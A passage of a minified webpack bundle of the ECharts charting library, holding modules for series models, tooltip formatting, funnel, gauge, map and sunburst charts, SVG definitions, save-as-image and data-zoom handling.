u={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],c(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth());return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],c(t))}}};function c(t){return"x"===t.dim?0:1}o.registerAxisPointerClass("CartesianAxisPointer",s),t.exports=s},SqI9:function(t,e,n){var i=n("y+Vt"),r=n("iXp4"),a=i.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:r(i.prototype.brush),buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(o),c=Math.sin(o);t.moveTo(u*r+n,c*r+i),t.lineTo(u*a+n,c*a+i),t.arc(n,i,a,o,s,!l),t.lineTo(Math.cos(s)*r+n,Math.sin(s)*r+i),0!==r&&t.arc(n,i,r,s,o,l),t.closePath()}});t.exports=a},SrGk:function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("y+Vt"),o=n("Dagg"),s=n("dqUG"),l=n("P47w"),u=l.path,c=l.image,h=l.text;function d(t,e,n,i,r){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof n?[n]:n,this._markLabel=i,this._domName=r||"_dom",this.nextId=0}d.prototype.createElement=i,d.prototype.getDefs=function(t){var e=this._svgRoot,n=this._svgRoot.getElementsByTagName("defs");return 0===n.length?t?((n=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(n.contains=function(t){var e=n.children;if(!e)return!1;for(var i=e.length-1;i>=0;--i)if(e[i]===t)return!0;return!1}),n):null:n[0]},d.prototype.update=function(t,e){if(t){var n=this.getDefs(!1);if(t[this._domName]&&n.contains(t[this._domName]))"function"==typeof e&&e(t);else{var i=this.add(t);i&&(t[this._domName]=i)}}},d.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},d.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},d.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return r.each(this._tagNames,(function(n){var i=t.getElementsByTagName(n);e=e.concat([].slice.call(i))})),e},d.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;r.each(t,(function(t){t[e._markLabel]="0"}))},d.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},d.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),n=this;r.each(e,(function(e){"1"!==e[n._markLabel]&&t.removeChild(e)}))}},d.prototype.getSvgProxy=function(t){return t instanceof a?u:t instanceof o?c:t instanceof s?h:u},d.prototype.getTextSvgElement=function(t){return t.__textSvgEl},d.prototype.getSvgElement=function(t){return t.__svgEl},t.exports=d},Swgg:function(t,e,n){var i=n("fc+c").extend({type:"dataZoom.select"});t.exports=i},T4UG:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("ItGF"),a=n("7aKB"),o=a.formatTime,s=a.encodeHTML,l=a.addCommas,u=a.getTooltipMarker,c=n("4NO4"),h=n("bLfw"),d=n("5Hur"),p=n("OKJ2"),f=n("+TT/"),g=f.getLayoutParams,m=f.mergeLayoutParam,v=n("9H2F").createTask,y=n("D5nY"),x=y.prepareSource,_=y.getSource,b=n("KxfA").retrieveRawValue,w=c.makeInner(),S=h.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,n,i){this.seriesIndex=this.componentIndex,this.dataTask=v({count:I,reset:T}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),x(this);var r=this.getInitialData(t,n);C(r,this),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?g(t):{},a=this.subType;h.hasClass(a)&&(a+="Series"),i.merge(t,e.getTheme().get(this.subType)),i.merge(t,this.getDefaultOption()),c.defaultEmphasis(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&m(t,r,n)},mergeOption:function(t,e){t=i.merge(this.option,t,!0),this.fillDataTextStyle(t.data);var n=this.layoutMode;n&&m(this.option,t,n),x(this);var r=this.getInitialData(t,e);C(r,this),this.dataTask.dirty(),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},fillDataTextStyle:function(t){if(t&&!i.isTypedArray(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&c.defaultEmphasis(t[n],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=L(this);if(e){var n=e.context.data;return null==t?n:n.getLinkedData(t)}return w(this).data},setData:function(t){var e=L(this);if(e){var n=e.context;n.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),n.outputData=t,e!==this.dataTask&&(n.data=t)}w(this).data=t},getSource:function(){return _(this)},getRawData:function(){return w(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,n,r){var a=this,h="html"===(r=r||"html")?"<br/>":"\n",d="richText"===r,p={},f=0,g=this.getData(),m=g.mapDimension("defaultedTooltip",!0),v=m.length,y=this.getRawValue(t),x=i.isArray(y),_=g.getItemVisual(t,"color");i.isObject(_)&&_.colorStops&&(_=(_.colorStops[0]||{}).color),_=_||"transparent";var w,S=(v>1||x&&!v?function(n){var c=i.reduce(n,(function(t,e,n){var i=g.getDimensionInfo(n);return t|(i&&!1!==i.tooltip&&null!=i.displayName)}),0),h=[];function v(t,n){var i=g.getDimensionInfo(n);if(i&&!1!==i.otherDims.tooltip){var m=i.type,v="sub"+a.seriesIndex+"at"+f,y=u({color:_,type:"subItem",renderMode:r,markerId:v}),x=(c?("string"==typeof y?y:y.content)+s(i.displayName||"-")+": ":"")+s("ordinal"===m?t+"":"time"===m?e?"":o("yyyy/MM/dd hh:mm:ss",t):l(t));x&&h.push(x),d&&(p[v]=_,++f)}}m.length?i.each(m,(function(e){v(b(g,t,e),e)})):i.each(n,v);var y=c?d?"\n":"<br/>":"",x=y+h.join(y||", ");return{renderMode:r,content:x,style:p}}(y):(w=v?b(g,t,m[0]):x?y[0]:y,{renderMode:r,content:s(l(w)),style:p})).content,M=a.seriesIndex+"at"+f,I=u({color:_,type:"item",renderMode:r,markerId:M});p[M]=_,++f;var T=g.getName(t),A=this.name;c.isNameSpecified(this)||(A=""),A=A?s(A)+(e?": ":h):"";var C="string"==typeof I?I:I.content;return{html:e?C+A+S:A+C+(T?s(T)+": "+S:S),markers:p}},isAnimationEnabled:function(){if(r.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,n){var i=this.ecModel,r=d.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function M(t){var e=t.name;c.isNameSpecified(t)||(t.name=function(t){var e=t.getRawData(),n=e.mapDimension("seriesName",!0),r=[];return i.each(n,(function(t){var n=e.getDimensionInfo(t);n.displayName&&r.push(n.displayName)})),r.join(" ")}(t)||e)}function I(t){return t.model.getRawData().count()}function T(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),A}function A(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function C(t,e){i.each(t.CHANGABLE_METHODS,(function(n){t.wrapMethod(n,i.curry(D,e))}))}function D(t){var e=L(t);e&&e.setOutputEnd(this.count())}function L(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}i.mixin(S,p),i.mixin(S,d),t.exports=S},T6xi:function(t,e,n){var i=n("YgsL"),r=n("nCxF");e.buildPath=function(t,e,n){var a=e.points,o=e.smooth;if(a&&a.length>=2){if(o&&"spline"!==o){var s=r(a,o,n,e.smoothConstraint);t.moveTo(a[0][0],a[0][1]);for(var l=a.length,u=0;u<(n?l:l-1);u++){var c=s[2*u],h=s[2*u+1],d=a[(u+1)%l];t.bezierCurveTo(c[0],c[1],h[0],h[1],d[0],d[1])}}else{"spline"===o&&(a=i(a,n)),t.moveTo(a[0][0],a[0][1]),u=1;for(var p=a.length;u<p;u++)t.lineTo(a[u][0],a[u][1])}n&&t.closePath()}}},TIY9:function(t,e,n){var i=n("bYtY").each,r=n("vafp"),a=n("4NO4").makeInner,o=n("Mgri"),s=n("F5Ls"),l=n("a9QJ"),u=n("p/La"),c=a();function h(t){for(var e,n=0;n<t.length;n++){var i=t[n].getBoundingRect();(e=e||i.clone()).union(i)}return e}t.exports={load:function(t,e,n){var a=c(e).parsed;if(a)return a;var d,p=e.specialAreas||{},f=e.geoJSON;try{d=f?r(f,n):[]}catch(g){throw new Error("Invalid geoJson format\n"+g.message)}return o(t,d),i(d,(function(e){var n=e.name;s(t,e),l(t,e),u(t,e);var i=p[n];i&&e.transformTo(i.left,i.top,i.width,i.height)})),c(e).parsed={regions:d,boundingRect:h(d)}}}},TJmX:function(t,e,n){var i=n("zM3Q"),r=["itemStyle","borderColor"],a=["itemStyle","borderColor0"],o=["itemStyle","color"],s=["itemStyle","color0"],l={seriesType:"candlestick",plan:i(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:n(1,t),colorN:n(-1,t),borderColorP:i(1,t),borderColorN:i(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var r;null!=(r=t.next());){var a=e.getItemModel(r),o=e.getItemLayout(r).sign;e.setItemVisual(r,{color:n(o,a),borderColor:i(o,a)})}}};function n(t,e){return e.get(t>0?o:s)}function i(t,e){return e.get(t>0?r:a)}}};t.exports=l},TWL2:function(t,e,n){var i=n("IwbS"),r=n("bYtY"),a=n("6Ic6");function o(t,e){i.Group.call(this);var n=new i.Polygon,r=new i.Polyline,a=new i.Text;this.add(n),this.add(r),this.add(a),this.highDownOnUpdate=function(t,e){"emphasis"===e?(r.ignore=r.hoverIgnore,a.ignore=a.hoverIgnore):(r.ignore=r.normalIgnore,a.ignore=a.normalIgnore)},this.updateData(t,e,!0)}var s=o.prototype,l=["itemStyle","opacity"];s.updateData=function(t,e,n){var a=this.childAt(0),o=t.hostModel,s=t.getItemModel(e),u=t.getItemLayout(e),c=t.getItemModel(e).get(l);c=null==c?1:c,a.useStyle({}),n?(a.setShape({points:u.points}),a.setStyle({opacity:0}),i.initProps(a,{style:{opacity:c}},o,e)):i.updateProps(a,{style:{opacity:c},shape:{points:u.points}},o,e);var h=s.getModel("itemStyle"),d=t.getItemVisual(e,"color");a.setStyle(r.defaults({lineJoin:"round",fill:d},h.getItemStyle(["opacity"]))),a.hoverStyle=h.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),i.setHoverStyle(this)},s._updateLabel=function(t,e){var n=this.childAt(1),r=this.childAt(2),a=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");i.updateProps(n,{shape:{points:s.linePoints||s.linePoints}},a,e),i.updateProps(r,{style:{x:s.x,y:s.y}},a,e),r.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var u=o.getModel("label"),c=o.getModel("emphasis.label"),h=o.getModel("labelLine"),d=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),i.setLabelStyle(r.style,r.hoverStyle={},u,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign}),r.ignore=r.normalIgnore=!u.get("show"),r.hoverIgnore=!c.get("show"),n.ignore=n.normalIgnore=!h.get("show"),n.hoverIgnore=!d.get("show"),n.setStyle({stroke:l}),n.setStyle(h.getModel("lineStyle").getLineStyle()),n.hoverStyle=d.getModel("lineStyle").getLineStyle()},r.inherits(o,i.Group);var u=a.extend({type:"funnel",render:function(t,e,n){var i=t.getData(),r=this._data,a=this.group;i.diff(r).add((function(t){var e=new o(i,t);i.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var n=r.getItemGraphicEl(e);n.updateData(i,t),a.add(n),i.setItemGraphicEl(t,n)})).remove((function(t){var e=r.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=i},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=u},TYVI:function(t,e,n){var i=n("5GtS"),r=n("T4UG").extend({type:"series.gauge",getInitialData:function(t,e){return i(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});t.exports=r},Tghj:function(t,e){var n;"undefined"!=typeof window?n=window.__DEV__:"undefined"!=typeof global&&(n=global.__DEV__),void 0===n&&(n=!0),e.__DEV__=n},ThAp:function(t,e,n){var i=n("bYtY"),r=n("5GtS"),a=n("T4UG"),o=n("7aKB"),s=o.encodeHTML,l=o.addCommas,u=n("cCMj"),c=n("KxfA").retrieveRawAttr,h=n("W4dC"),d=n("D5nY").makeSeriesEncodeForNameBased,p=a.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=r(this,{coordDimensions:["value"],encodeDefaulter:i.curry(d,this)}),n=e.mapDimension("value"),a=i.createHashMap(),o=[],s=[],l=0,u=e.count();l<u;l++){var p=e.getName(l);a.set(p,!0),o.push({name:p,value:e.get(n,l),selected:c(e,l,"selected")})}var f=h.load(this.getMapType(),this.option.nameMap,this.option.nameProperty);return i.each(f.regions,(function(t){var e=t.name;a.get(e)||(o.push({name:e}),s.push(e))})),this.updateSelectedMap(o),e.appendValues([],s),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,n,i){for(var r=this.getData(),a=l(this.getRawValue(t)),o=r.getName(t),u=this.seriesGroup,c=[],h=0;h<u.length;h++){var d=u[h].originalData.indexOfName(o),p=r.mapDimension("value");isNaN(u[h].originalData.get(p,d))||c.push(s(u[h].name))}var f="html"===i?"<br/>":"\n";return c.join(", ")+f+s(o+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),n=this.coordinateSystem,i=n.getRegion(e);return i&&n.dataToPoint(i.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}});i.mixin(p,u),t.exports=p},TkdX:function(t,e,n){var i=n("bYtY"),r=n("IwbS");function a(t,e,n){r.Group.call(this);var i=new r.Sector({z2:2});i.seriesIndex=e.seriesIndex;var a=new r.Text({z2:4,silent:t.getModel("label").get("silent")});function o(){a.ignore=a.hoverIgnore}function s(){a.ignore=a.normalIgnore}this.add(i),this.add(a),this.updateData(!0,t,"normal",e,n),this.on("emphasis",o).on("normal",s).on("mouseover",o).on("mouseout",s)}var o=a.prototype;o.updateData=function(t,e,n,a,o){this.node=e,e.piece=this,a=a||this._seriesModel,o=o||this._ecModel;var s=this.childAt(0);s.dataIndex=e.dataIndex;var l=e.getModel(),u=e.getLayout(),c=i.extend({},u);c.label=null;var h=function(t,e,n){var r=t.getVisual("color"),a=t.getVisual("visualMeta");a&&0!==a.length||(r=null);var o=t.getModel("itemStyle").get("color");if(o)return o;if(r)return r;if(0===t.depth)return n.option.color[0];var s=n.option.color.length;return n.option.color[function(t){for(var e=t;e.depth>1;)e=e.parentNode;var n=t.getAncestors()[0];return i.indexOf(n.children,e)}(t)%s]}(e,0,o);!function(t,e,n){e.getData().setItemVisual(t.dataIndex,"color",n)}(e,a,h);var d,p=l.getModel("itemStyle").getItemStyle();if("normal"===n)d=p;else{var f=l.getModel(n+".itemStyle").getItemStyle();d=i.merge(f,p)}d=i.defaults({lineJoin:"bevel",fill:d.fill||h},d),t?(s.setShape(c),s.shape.r=u.r0,r.updateProps(s,{shape:{r:u.r}},a,e.dataIndex),s.useStyle(d)):"object"==typeof d.fill&&d.fill.type||"object"==typeof s.style.fill&&s.style.fill.type?(r.updateProps(s,{shape:c},a),s.useStyle(d)):r.updateProps(s,{shape:c,style:d},a),this._updateLabel(a,h,n);var g=l.getShallow("cursor");if(g&&s.attr("cursor",g),t){var m=a.getShallow("highlightPolicy");this._initEvents(s,e,a,m)}this._seriesModel=a||this._seriesModel,this._ecModel=o||this._ecModel,r.setHoverStyle(this)},o.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(n){var i,r,a;n.piece&&(e.node===n?n.piece.updateData(!1,n,"emphasis"):(i=n,r=e.node,"none"!==(a=t)&&("self"===a?i===r:"ancestor"===a?i===r||i.isAncestorOf(r):i===r||i.isDescendantOf(r))?n.piece.childAt(0).trigger("highlight"):"none"!==t&&n.piece.childAt(0).trigger("downplay")))}))},o.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},o.onHighlight=function(){this.updateData(!1,this.node,"highlight")},o.onDownplay=function(){this.updateData(!1,this.node,"downplay")},o._updateLabel=function(t,e,n){var a=this.node.getModel(),o=a.getModel("label"),s="normal"===n||"emphasis"===n?o:a.getModel(n+".label"),l=a.getModel("emphasis.label"),u=s.get("formatter"),c=i.retrieve(t.getFormattedLabel(this.node.dataIndex,u?n:"normal",null,null,"label"),this.node.name);!1===S("show")&&(c="");var h=this.node.getLayout(),d=s.get("minAngle");null==d&&(d=o.get("minAngle")),null!=(d=d/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<d&&(c="");var p=this.childAt(1);r.setLabelStyle(p.style,p.hoverStyle||{},o,l,{defaultText:s.getShallow("show")?c:null,autoColor:e,useInsideStyle:!0});var f,g=(h.startAngle+h.endAngle)/2,m=Math.cos(g),v=Math.sin(g),y=S("position"),x=S("distance")||0,_=S("align");"outside"===y?(f=h.r+x,_=g>Math.PI/2?"right":"left"):_&&"center"!==_?"left"===_?(f=h.r0+x,g>Math.PI/2&&(_="right")):"right"===_&&(f=h.r-x,g>Math.PI/2&&(_="left")):(f=(h.r+h.r0)/2,_="center"),p.attr("style",{text:c,textAlign:_,textVerticalAlign:S("verticalAlign")||"middle",opacity:S("opacity")}),p.attr("position",[f*m+h.cx,f*v+h.cy]);var b=S("rotate"),w=0;function S(t){var e=s.get(t);return null==e?o.get(t):e}"radial"===b?(w=-g)<-Math.PI/2&&(w+=Math.PI):"tangential"===b?(w=Math.PI/2-g)>Math.PI/2?w-=Math.PI:w<-Math.PI/2&&(w+=Math.PI):"number"==typeof b&&(w=b*Math.PI/180),p.attr("rotation",w)},o._initEvents=function(t,e,n,i){t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this,a=function(){r.onEmphasis(i)},o=function(){r.onNormal()};n.isAnimationEnabled()&&t.on("mouseover",a).on("mouseout",o).on("emphasis",a).on("normal",o).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},i.inherits(a,r.Group),t.exports=a},Tp9H:function(t,e,n){var i=n("ItGF"),r=n("Kagy"),a=n("IUWy"),o=r.toolbox.saveAsImage;function s(t){this.model=t}s.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:o.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:o.lang.slice()},s.prototype.unusable=!i.canvasSupported,s.prototype.onclick=function(t,e){var n=this.model,r=n.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":n.get("type",!0)||"png",o=e.getConnectedDataURL({type:a,backgroundColor:n.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:n.get("connectedBackgroundColor"),excludeComponents:n.get("excludeComponents"),pixelRatio:n.get("pixelRatio")});if("function"!=typeof MouseEvent||i.browser.ie||i.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var c=new Blob([u]);window.navigator.msSaveOrOpenBlob(c,r+"."+a)}else{var h=n.get("lang"),d='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(h&&h[0]||"")+'" /></body>';window.open().document.write(d)}else{var p=document.createElement("a");p.download=r+"."+a,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},a.register("saveAsImage",s),t.exports=s},"U/Mo":function(t,e){e.getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=t.option.nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},e.getSymbolSize=function(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}},UOVi:function(t,e,n){var i=n("bYtY"),r=n("7aKB"),a=["cartesian2d","polar","singleAxis"];function o(t,e){t=t.slice();var n=i.map(t,r.capitalFirst);e=(e||[]).slice();var a=i.map(e,r.capitalFirst);return function(r,o){i.each(t,(function(t,i){for(var s={name:t,capital:n[i]},l=0;l<e.length;l++)s[e[l]]=t+a[l];r.call(o,s)}))}}var s=o(["x","y","z","radius","angle","single"],["axisIndex","axis","index","id"]);e.isCoordSupported=function(t){return i.indexOf(a,t)>=0},e.createNameEach=o,e.eachAxisDim=s,e.createLinkedNodesFinder=function(t,e,n){return function(a){var o,s={nodes:[],records:{}};if(e((function(t){s.records[t.name]={}})),!a)return s;r(a,s);do{o=!1,t(l)}while(o);function l(t){!function(t,e){return i.indexOf(e.nodes,t)>=0}(t,s)&&function(t,r){var a=!1;return e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]&&(a=!0)}))})),a}(t,s)&&(r(t,s),o=!0)}return s};function r(t,r){r.nodes.push(t),e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]=!0}))}))}}},UnoB:function(t,e,n){var i=n("bYtY"),r=n("OELB");function a(t,e,n){if(t.count())for(var r,a=e.coordinateSystem,o=e.getLayerSeries(),s=t.mapDimension("single"),l=t.mapDimension("value"),u=i.map(o,(function(e){return i.map(e.indices,(function(e){var n=a.dataToPoint(t.get(s,e));return n[1]=t.get(l,e),n}))})),c=function(t){for(var e=t.length,n=t[0].length,i=[],r=[],a=0,o={},s=0;s<n;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];u>a&&(a=u),i.push(u)}for(var c=0;c<n;++c)r[c]=(a-i[c])/2;a=0;for(var h=0;h<n;++h){var d=i[h]+r[h];d>a&&(a=d)}return o.y0=r,o.max=a,o}(u),h=c.y0,d=n/c.max,p=o.length,f=o[0].indices.length,g=0;g<f;++g){t.setItemLayout(o[0].indices[g],{layerIndex:0,x:u[0][g][0],y0:r=h[g]*d,y:u[0][g][1]*d});for(var m=1;m<p;++m)t.setItemLayout(o[m].indices[g],{layerIndex:m,x:u[m][g][0],y0:r+=u[m-1][g][1]*d,y:u[m][g][1]*d})}}t.exports=function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.coordinateSystem,i={},o=n.getRect();i.rect=o;var s=t.get("boundaryGap"),l=n.getAxis();i.boundaryGap=s,"horizontal"===l.orient?(s[0]=r.parsePercent(s[0],o.height),s[1]=r.parsePercent(s[1],o.height),a(e,t,o.height-s[0]-s[1])):(s[0]=r.parsePercent(s[0],o.width),s[1]=r.parsePercent(s[1],o.width),a(e,t,o.width-s[0]-s[1])),e.setLayout("layoutInfo",i)}))}},VFCP:function(t,e,n){n("dBmv"),n("KamJ")},VPsl:function(t,e){t.exports=function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),n=t.getModel("itemStyle"),i=n.get("areaColor"),r=n.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:i,color:r})}))}},VR9l:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]);t.exports={getItemStyle:function(t,e){var n=i(this,t,e),r=this.getBorderLineDash();return r&&(n.lineDash=r),n},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}}},VSLf:function(t,e,n){n("I+Bx"),n("F0hE"),n("bBKM")},VXYp:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("iLNv"),o="\0_ec_dataZoom_roams";function s(t){var e=t.getZr();return e[o]||(e[o]={})}function l(t){i.each(t,(function(e,n){e.count||(e.controller.dispose(),delete t[n])}))}function u(t,e){t.dispatchAction({type:"dataZoom",batch:e})}e.register=function(t,e){var n=s(t),o=e.dataZoomId,c=e.coordId;i.each(n,(function(t,n){var r=t.dataZoomInfos;r[o]&&i.indexOf(e.allCoordIds,c)<0&&(delete r[o],t.count--)})),l(n);var h=n[c];h||((h=n[c]={coordId:c,dataZoomInfos:{},count:0}).controller=function(t,e){var n=new r(t.getZr());return i.each(["pan","zoom","scrollMove"],(function(t){n.on(t,(function(n){var r=[];i.each(e.dataZoomInfos,(function(i){if(n.isAvailableBehavior(i.dataZoomModel.option)){var a=(i.getRange||{})[t],o=a&&a(e.controller,n);!i.dataZoomModel.get("disabled",!0)&&o&&r.push({dataZoomId:i.dataZoomId,start:o[0],end:o[1]})}})),r.length&&e.dispatchAction(r)}))})),n}(t,h),h.dispatchAction=i.curry(u,t)),!h.dataZoomInfos[o]&&h.count++,h.dataZoomInfos[o]=e;var d,p,f,g=(p={type_true:2,type_move:1,type_false:0,type_undefined:-1},f=!0,i.each(h.dataZoomInfos,(function(t){var e=t.dataZoomModel,n=!e.get("disabled",!0)&&(!e.get("zoomLock",!0)||"move");p["type_"+n]>p["type_"+d]&&(d=n),f&=e.get("preventDefaultMouseMove",!0)})),{controlType:d,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!f}});h.controller.enable(g.controlType,g.opt),h.controller.setPointerChecker(e.containsPoint),a.createOrUpdate(h,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")},e.unregister=function(t,e){var n=s(t);i.each(n,(function(t){t.controller.dispose();var n=t.dataZoomInfos;n[e]&&(delete n[e],t.count--)})),l(n)},e.generateCoordId=function(t){return t.type+"\0_"+t.id}},VaxA:function(t,e,n){var i=n("bYtY");function r(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}e.retrieveTargetInfo=function(t,e,n){if(t&&i.indexOf(e,t.type)>=0){var r=n.getData().tree.root,a=t.targetNode;if("string"==typeof a&&(a=r.getNodeById(a)),a&&r.contains(a))return{node:a};var o=t.targetNodeId;if(null!=o&&(a=r.getNodeById(o)))return{node:a}}},e.getPathToRoot=r,e.aboveViewRoot=function(t,e){var n=r(t);return i.indexOf(n,e)>=0},e.wrapTreePathInfo=function(t,e){for(var n=[];t;){var i=t.dataIndex;n.push({name:t.name,dataIndex:i,value:e.getRawValue(i)}),t=t.parentNode}return n.reverse(),n}},Vi4m:function(t,e,n){var i=n("bYtY");t.exports=function(t){null!=t&&i.extend(this,t),this.otherDims={}}},VpOo:function(t,e){e.buildPath=function(t,e){var n,i,r,a,o,s=e.x,l=e.y,u=e.width,c=e.height,h=e.r;u<0&&(s+=u,u=-u),c<0&&(l+=c,c=-c),"number"==typeof h?n=i=r=a=h:h instanceof 